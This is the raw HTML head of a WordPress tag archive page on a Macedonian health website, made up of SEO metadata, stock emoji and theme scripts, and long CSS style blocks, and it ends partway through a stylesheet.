

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/
body_size: 23811
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>лековита ракија од камилица Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="лековита ракија од камилица Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/","url":"https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/","name":"лековита ракија од камилица Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2019/05/IMG_6400.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2019/05/IMG_6400.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2019/05/IMG_6400.jpg","width":640,"height":457},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"лековита ракија од камилица"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; лековита ракија од камилица Tag Feed" href="https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nmd.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://nmd.mk/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xzx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/4448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4eb8361177";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
